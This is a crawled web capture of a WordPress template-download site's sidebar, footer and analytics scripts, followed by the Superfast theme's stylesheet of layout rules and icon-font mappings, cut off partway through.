	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12
body_size: 13957
content:
/*
Theme Name: Superfast
Theme URI: https://www.idtheme.com/superfast/
Author: Gian MR
Author URI: http://www.gianmr.com/
Description: Super fast, seo and high CTR wordpress theme.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: superfast
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, microformats, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce

Superfast is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.

*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize.css
# Sidr.css
# Eleganticons.css
# Elements
# Forms
# Navigation
	## Menus
	## Other Navigation
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Footer
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
--------------------------------------------------------------*/
img,legend{border:0}legend,td,th{padding:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:2px solid #ecf0f1;margin:0 5px;padding:20px}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

/*--------------------------------------------------------------
# Sidr.css - mobile menu | MIT License | https://github.com/artberri/sidr
--------------------------------------------------------------*/
.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto;font-size:14px;background:#f8f8f8;color:#333;box-shadow:0 0 5px 5px #ebebeb inset}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.sidr h1,.sidr h2,.sidr h3,.sidr h4,.sidr h5,.sidr h6{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#fff),color-stop(100%,#dfdfdf));background-image:-moz-linear-gradient(#fff,#dfdfdf);background-image:-webkit-linear-gradient(#fff,#dfdfdf);background-image:linear-gradient(#fff,#dfdfdf);font-size:11px;font-weight:400;padding:0 15px;margin:0 0 5px;color:#333;line-height:24px;box-shadow:0 5px 5px 3px rgba(0,0,0,.2)}.sidr ul li,.sidr ul li.active,.sidr ul li.sidr-class-active,.sidr ul li:hover{line-height:48px}.sidr ul li ul li.active>a,.sidr ul li ul li.active>span,.sidr ul li ul li.sidr-class-active>a,.sidr ul li ul li.sidr-class-active>span,.sidr ul li ul li:hover>a,.sidr ul li ul li:hover>span,.sidr ul li.active>a,.sidr ul li.active>span,.sidr ul li.sidr-class-active>a,.sidr ul li.sidr-class-active>span,.sidr ul li:hover>a,.sidr ul li:hover>span{box-shadow:0 0 15px 3px #ebebeb inset}.sidr p{font-size:14px;margin:0 0 12px}.sidr p a{color:rgba(51,51,51,.9)}.sidr>p{margin-left:15px;margin-right:15px}.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #dfdfdf;border-bottom:1px solid #fff}.sidr ul li{display:block;margin:0;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf}.sidr ul li ul,.sidr ul li ul li:last-child{border-bottom:0}.sidr ul li a,.sidr ul li span{padding:5px 15px;font-size:13px;line-height: 26px;display:block;text-decoration:none;color:#333}.sidr ul li ul{margin:0}.sidr ul li ul li{line-height:40px;font-size:13px}.sidr ul li ul li.active,.sidr ul li ul li.sidr-class-active,.sidr ul li ul li:hover{line-height:40px}.sidr ul li ul li a,.sidr ul li ul li span{color:rgba(51,51,51,.8);padding-left:30px}.sidr form{margin:0 15px}.sidr label{font-size:13px}.sidr input[type=text],.sidr input[type=password],.sidr input[type=date],.sidr input[type=datetime],.sidr input[type=email],.sidr input[type=number],.sidr input[type=search],.sidr input[type=tel],.sidr input[type=time],.sidr input[type=url],.sidr select,.sidr textarea{width:100%;font-size:13px;padding:5px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 0 10px;border-radius:2px;border:0;background:rgba(0,0,0,.1);color:rgba(51,51,51,.6);display:block;clear:both}.sidr input[type=checkbox]{width:auto;display:inline;clear:none}.sidr input[type=button],.sidr input[type=submit]{color:#f8f8f8;background:#333}.sidr input[type=button]:hover,.sidr input[type=submit]:hover{background:rgba(51,51,51,.9)}

/*--------------------------------------------------------------
# Eleganticons.css - Font icon | MIT License | https://github.com/josephnle/elegant-icons
--------------------------------------------------------------*/
@font-face{font-family:ElegantIcons;src:url(fonts/ElegantIcons.eot);src:url(fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),url(fonts/ElegantIcons.woff) format('woff'),url(fonts/ElegantIcons.ttf) format('truetype'),url(fonts/ElegantIcons.svg#ElegantIcons) format('svg');font-weight:400;font-style:normal}[data-icon]:before{font-family:ElegantIcons;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow-up-down,.arrow_back,.arrow_carrot-2down,.arrow_carrot-2down_alt2,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left,.arrow_carrot-2left_alt,.arrow_carrot-2left_alt2,.arrow_carrot-2right,.arrow_carrot-2right_alt,.arrow_carrot-2right_alt2,.arrow_carrot-2up,.arrow_carrot-2up_alt,.arrow_carrot-2up_alt2,.arrow_carrot-down,.arrow_carrot-down_alt,.arrow_carrot-down_alt2,.arrow_carrot-left,.arrow_carrot-left_alt,.arrow_carrot-left_alt2,.arrow_carrot-right,.arrow_carrot-right_alt,.arrow_carrot-right_alt2,.arrow_carrot-up,.arrow_carrot-up_alt2,.arrow_carrot_up_alt,.arrow_condense,.arrow_condense_alt,.arrow_down,.arrow_down_alt,.arrow_expand,.arrow_expand_alt,.arrow_expand_alt2,.arrow_expand_alt3,.arrow_left,.arrow_left-down,.arrow_left-down_alt,.arrow_left-right,.arrow_left-right_alt,.arrow_left-up,.arrow_left-up_alt,.arrow_left_alt,.arrow_move,.arrow_right,.arrow_right-down,.arrow_right-down_alt,.arrow_right-up,.arrow_right-up_alt,.arrow_right_alt,.arrow_triangle-down,.arrow_triangle-down_alt,.arrow_triangle-down_alt2,.arrow_triangle-left,.arrow_triangle-left_alt,.arrow_triangle-left_alt2,.arrow_triangle-right,.arrow_triangle-right_alt,.arrow_triangle-right_alt2,.arrow_triangle-up,.arrow_triangle-up_alt,.arrow_triangle-up_alt2,.arrow_up,.arrow_up-down_alt,.arrow_up_alt,.icon_adjust-horiz,.icon_adjust-vert,.icon_archive,.icon_archive_alt,.icon_bag,.icon_bag_alt,.icon_balance,.icon_blocked,.icon_book,.icon_book_alt,.icon_box-checked,.icon_box-empty,.icon_box-selected,.icon_briefcase,.icon_briefcase_alt,.icon_building,.icon_building_alt,.icon_calculator_alt,.icon_calendar,.icon_calulator,.icon_camera,.icon_camera_alt,.icon_cart,.icon_cart_alt,.icon_chat,.icon_chat_alt,.icon_check,.icon_check_alt,.icon_check_alt2,.icon_circle-empty,.icon_circle-slelected,.icon_clipboard,.icon_clock,.icon_clock_alt,.icon_close,.icon_close_alt,.icon_close_alt2,.icon_cloud,.icon_cloud-download,.icon_cloud-download_alt,.icon_cloud-upload,.icon_cloud-upload_alt,.icon_cloud_alt,.icon_cog,.icon_cogs,.icon_comment,.icon_comment_alt,.icon_compass,.icon_compass_alt,.icon_cone,.icon_cone_alt,.icon_contacts,.icon_contacts_alt,.icon_creditcard,.icon_currency,.icon_currency_alt,.icon_cursor,.icon_cursor_alt,.icon_datareport,.icon_datareport_alt,.icon_desktop,.icon_dislike,.icon_dislike_alt,.icon_document,.icon_document_alt,.icon_documents,.icon_documents_alt,.icon_download,.icon_drawer,.icon_drawer_alt,.icon_drive,.icon_drive_alt,.icon_easel,.icon_easel_alt,.icon_error-circle,.icon_error-circle_alt,.icon_error-oct,.icon_error-oct_alt,.icon_error-triangle,.icon_error-triangle_alt,.icon_film,.icon_floppy,.icon_floppy_alt,.icon_flowchart,.icon_flowchart_alt,.icon_folder,.icon_folder-add,.icon_folder-add_alt,.icon_folder-alt,.icon_folder-open,.icon_folder-open_alt,.icon_folder_download,.icon_folder_upload,.icon_genius,.icon_gift,.icon_gift_alt,.icon_globe,.icon_globe-2,.icon_globe_alt,.icon_grid-2x2,.icon_grid-3x3,.icon_group,.icon_headphones,.icon_heart,.icon_heart_alt,.icon_hourglass,.icon_house,.icon_house_alt,.icon_id,.icon_id-2,.icon_id-2_alt,.icon_id_alt,.icon_image,.icon_images,.icon_info,.icon_info_alt,.icon_key,.icon_key_alt,.icon_laptop,.icon_lifesaver,.icon_lightbulb,.icon_lightbulb_alt,.icon_like,.icon_like_alt,.icon_link,.icon_link_alt,.icon_loading,.icon_lock,.icon_lock-open,.icon_lock-open_alt,.icon_lock_alt,.icon_mail,.icon_mail_alt,.icon_map,.icon_map_alt,.icon_menu,.icon_menu-circle_alt,.icon_menu-circle_alt2,.icon_menu-square_alt,.icon_menu-square_alt2,.icon_mic,.icon_mic_alt,.icon_minus-06,.icon_minus-box,.icon_minus_alt,.icon_minus_alt2,.icon_mobile,.icon_mug,.icon_mug_alt,.icon_music,.icon_ol,.icon_paperclip,.icon_pause,.icon_pause_alt,.icon_pause_alt2,.icon_pencil,.icon_pencil-edit,.icon_pencil-edit_alt,.icon_pencil_alt,.icon_pens,.icon_pens_alt,.icon_percent,.icon_percent_alt,.icon_phone,.icon_piechart,.icon_pin,.icon_pin_alt,.icon_plus,.icon_plus-box,.icon_plus_alt,.icon_plus_alt2,.icon_printer,.icon_printer-alt,.icon_profile,.icon_pushpin,.icon_pushpin_alt,.icon_puzzle,.icon_puzzle_alt,.icon_question,.icon_question_alt,.icon_question_alt2,.icon_quotations,.icon_quotations_alt,.icon_quotations_alt2,.icon_refresh,.icon_ribbon,.icon_ribbon_alt,.icon_rook,.icon_search,.icon_search-2,.icon_search_alt,.icon_shield,.icon_shield_alt,.icon_star,.icon_star-half,.icon_star-half_alt,.icon_star_alt,.icon_stop,.icon_stop_alt,.icon_stop_alt2,.icon_table,.icon_tablet,.icon_tag,.icon_tag_alt,.icon_tags,.icon_tags_alt,.icon_target,.icon_tool,.icon_toolbox,.icon_toolbox_alt,.icon_tools,.icon_trash,.icon_trash_alt,.icon_ul,.icon_upload,.icon_vol-mute,.icon_vol-mute_alt,.icon_volume-high,.icon_volume-high_alt,.icon_volume-low,.icon_volume-low_alt,.icon_wallet,.icon_wallet_alt,.icon_zoom-in,.icon_zoom-in_alt,.icon_zoom-out,.icon_zoom-out_alt,.social_blogger,.social_blogger_circle,.social_blogger_square,.social_delicious,.social_delicious_circle,.social_delicious_square,.social_deviantart,.social_deviantart_circle,.social_deviantart_square,.social_dribbble,.social_dribbble_circle,.social_dribbble_square,.social_facebook,.social_facebook_circle,.social_facebook_square,.social_flickr,.social_flickr_circle,.social_flickr_square,.social_googledrive,.social_googledrive_alt2,.social_googledrive_square,.social_googleplus,.social_googleplus_circle,.social_googleplus_square,.social_instagram,.social_instagram_circle,.social_instagram_square,.social_linkedin,.social_linkedin_circle,.social_linkedin_square,.social_myspace,.social_myspace_circle,.social_myspace_square,.social_picassa,.social_picassa_circle,.social_picassa_square,.social_pinterest,.social_pinterest_circle,.social_pinterest_square,.social_rss,.social_rss_circle,.social_rss_square,.social_share,.social_share_circle,.social_share_square,.social_skype,.social_skype_circle,.social_skype_square,.social_spotify,.social_spotify_circle,.social_spotify_square,.social_stumbleupon_circle,.social_stumbleupon_square,.social_tumbleupon,.social_tumblr,.social_tumblr_circle,.social_tumblr_square,.social_twitter,.social_twitter_circle,.social_twitter_square,.social_vimeo,.social_vimeo_circle,.social_vimeo_square,.social_wordpress,.social_wordpress_circle,.social_wordpress_square,.social_youtube,.social_youtube_circle,.social_youtube_square{font-family:ElegantIcons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square: